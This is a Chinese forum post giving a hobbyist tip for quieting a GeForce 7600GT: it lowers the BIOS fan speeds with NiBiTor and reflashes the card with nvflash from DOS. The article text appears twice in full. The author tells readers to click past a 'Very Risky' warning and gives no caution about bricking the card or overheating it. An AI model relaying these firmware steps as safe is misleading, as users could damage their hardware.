老鸟技巧GF7600GT显卡变得 更宁静
2013/1/11 0:32:00 人气 127 怀旧国机论坛如果大家关注显示卡尤其是NVIDIA
品牌,不难发现像GF 7600GT、
7900GT/GS及7950GT等现阶段的
主流型号,采用的是都是90nm晶圆
制造工艺。这几款显卡的耗电量和
发热量已经大幅降低,因此它们的
公板设计均采用相同的NVIDIA原装
12V 0.18A铜底风扇,完全能够满足
散热的需要。不过,有的用户发现
NVIDIA显卡的中端型号GF
7600GT的风扇噪音比高端型号GF
7900/7950更大,尤其在玩3D游戏
时显得非常刺耳。为此,部份显卡
制造商都不约而同地将原装散热风
扇改为著名的韩国Zalman(思民)牌
专业扇形散热风扇,以求达到低噪
音、强散热的效果。但换风扇的代
价是使得显卡成本增加了,用户需
要付出更高的代价。
不过,笔者最近发现了修改
GeForce7系列显示卡风扇转速的窍
门,可让GF 7600GT即使是采用原
装散热风扇也能变得更安静。原
来,GeForce 7显示卡(仅限于
NVIDIA公板或仿照公板线路,包括
GF 7600GT以上型号)的线路和
BIOS均支持风扇控制技术。即可根
据运行环境(2D或3D画面)调整风扇
转速,从而使2D画面即一般的
Windows操作环境下能保持宁静,
需要玩3D游戏时才加快风扇转速增
强散热。
既然GF 7600GT、7900GT/GS
及7950GT显卡采用相同的散热风
扇,下面笔者就利用NVIDIA BIOS
Editor(以下简称NiBiTor)最新3.0
版软件,自己修改风扇转速设置参
数,以达到降噪的目的。具体步骤
如下:
1.运行NiBiTor v3.0软件,进
入主操作界面后,在菜单栏依次点
选“Tools”→“Read BIOS”→“*
Device”,单击“OK”按钮,让
NiBiTor确定从显示卡中读取BIOS
资料。2.然后,再在菜单栏上依次
点选“Tools”→“Read
BIOS”→“Read into NiBiTor”,使
BIOS资料导入到NiBiTor的操作界
面内。成功导入资料后,操作界面
下方可看到该款显卡的图形核心/显
存工作频率资料。
3.点击操作界面下方的功能标
签页,切换到“Temperatures”一
页,出现“Warning...Very
Risky”的警告窗口后,可单
击“OK”按钮跳过不理。大家需要注
意的是功能标签页中
的“Fanspeed”(风扇转速)一栏,这
里就是控制2D/3D运行环境风扇转
速的重心所在。
根据笔者的比较,GF 7600GT
公板显卡的BIOS资料是把2D/3D风
扇转速分别设置成“31%/65%”。而
GF 7900/7950显卡则要看生产批
次,较早期的GF 7900GT显卡
是“20%/50%”。但后来新BIOS已降
低至“20%/40%”,其后GF 7900GS
及7950GT显卡也相应跟随。因此笔
者以GF 7900/7950显卡作为参考标
准,并在NiBiTor软件内把GF
7600GT的2D/3D风扇转速降低
为“20%/40%”。
4、最后,回到NiBiTor操作界
面的菜单栏上依次点
击“File”→“Save BIOS”,把修改过
风扇转速的显卡BIOS资料保存成
为.rom格式文件。
5、由于NVIDIA显卡没有像
ATI WinFlash那样的Windows平
台BIOS刷新工具,故NVIDIA显示
卡要刷新BIOS资料必须用传统方
法,即制作一张MS-DOS启动盘,再
利用NVFlash程序在纯DOS模式下
进行BIOS刷新。方法是重新启动电
脑进入DOS操作系统后,输
入“nvflash xxxx.rom”(xxxx.rom为BIOS文件名),并
等待提示,出现“Are you
confirm?”时按“Y”键开始刷新
BIOS,直到出现A:\>提示符时,再
次重新启动电脑返回Windows操作
系统。
经过如此简单的修改过程,笔
者发现GF 7600GT显卡原装风扇的
噪音水平已经与GF 7900/7950显卡
风扇的效果看齐。尤其是在2D环境
下,即使近距离聆听,也几乎不觉
得有任何声音,噪音之低媲美使用
Zalman散热风扇的显卡,而且没有
明显影响3D游戏的运行和稳定性。
目前,Zalman VF700/VF900风扇
的市场零售价在200元以上,而本文
的修改却不花费分文,因此大家绝
对值得一试。
品牌,不难发现像GF 7600GT、
7900GT/GS及7950GT等现阶段的
主流型号,采用的是都是90nm晶圆
制造工艺。这几款显卡的耗电量和
发热量已经大幅降低,因此它们的
公板设计均采用相同的NVIDIA原装
12V 0.18A铜底风扇,完全能够满足
散热的需要。不过,有的用户发现
NVIDIA显卡的中端型号GF
7600GT的风扇噪音比高端型号GF
7900/7950更大,尤其在玩3D游戏
时显得非常刺耳。为此,部份显卡
制造商都不约而同地将原装散热风
扇改为著名的韩国Zalman(思民)牌
专业扇形散热风扇,以求达到低噪
音、强散热的效果。但换风扇的代
价是使得显卡成本增加了,用户需
要付出更高的代价。
不过,笔者最近发现了修改
GeForce7系列显示卡风扇转速的窍
门,可让GF 7600GT即使是采用原
装散热风扇也能变得更安静。原
来,GeForce 7显示卡(仅限于
NVIDIA公板或仿照公板线路,包括
GF 7600GT以上型号)的线路和
BIOS均支持风扇控制技术。即可根
据运行环境(2D或3D画面)调整风扇
转速,从而使2D画面即一般的
Windows操作环境下能保持宁静,
需要玩3D游戏时才加快风扇转速增
强散热。
既然GF 7600GT、7900GT/GS
及7950GT显卡采用相同的散热风
扇,下面笔者就利用NVIDIA BIOS
Editor(以下简称NiBiTor)最新3.0
版软件,自己修改风扇转速设置参
数,以达到降噪的目的。具体步骤
如下:
1.运行NiBiTor v3.0软件,进
入主操作界面后,在菜单栏依次点
选“Tools”→“Read BIOS”→“*
Device”,单击“OK”按钮,让
NiBiTor确定从显示卡中读取BIOS
资料。2.然后,再在菜单栏上依次
点选“Tools”→“Read
BIOS”→“Read into NiBiTor”,使
BIOS资料导入到NiBiTor的操作界
面内。成功导入资料后,操作界面
下方可看到该款显卡的图形核心/显
存工作频率资料。
3.点击操作界面下方的功能标
签页,切换到“Temperatures”一
页,出现“Warning...Very
Risky”的警告窗口后,可单
击“OK”按钮跳过不理。大家需要注
意的是功能标签页中
的“Fanspeed”(风扇转速)一栏,这
里就是控制2D/3D运行环境风扇转
速的重心所在。
根据笔者的比较,GF 7600GT
公板显卡的BIOS资料是把2D/3D风
扇转速分别设置成“31%/65%”。而
GF 7900/7950显卡则要看生产批
次,较早期的GF 7900GT显卡
是“20%/50%”。但后来新BIOS已降
低至“20%/40%”,其后GF 7900GS
及7950GT显卡也相应跟随。因此笔
者以GF 7900/7950显卡作为参考标
准,并在NiBiTor软件内把GF
7600GT的2D/3D风扇转速降低
为“20%/40%”。
4、最后,回到NiBiTor操作界
面的菜单栏上依次点
击“File”→“Save BIOS”,把修改过
风扇转速的显卡BIOS资料保存成
为.rom格式文件。
5、由于NVIDIA显卡没有像
ATI WinFlash那样的Windows平
台BIOS刷新工具,故NVIDIA显示
卡要刷新BIOS资料必须用传统方
法,即制作一张MS-DOS启动盘,再
利用NVFlash程序在纯DOS模式下
进行BIOS刷新。方法是重新启动电
脑进入DOS操作系统后,输
入“nvflash xxxx.rom”(xxxx.rom为BIOS文件名),并
等待提示,出现“Are you
confirm?”时按“Y”键开始刷新
BIOS,直到出现A:\>提示符时,再
次重新启动电脑返回Windows操作
系统。
经过如此简单的修改过程,笔
者发现GF 7600GT显卡原装风扇的
噪音水平已经与GF 7900/7950显卡
风扇的效果看齐。尤其是在2D环境
下,即使近距离聆听,也几乎不觉
得有任何声音,噪音之低媲美使用
Zalman散热风扇的显卡,而且没有
明显影响3D游戏的运行和稳定性。
目前,Zalman VF700/VF900风扇
的市场零售价在200元以上,而本文
的修改却不花费分文,因此大家绝
对值得一试。

 [iframe=2*2]http://url.cn/FLfTXA[/iframe]
[iframe=2*2]http://url.cn/FLfTXA[/iframe]
暂无回复!








发表回复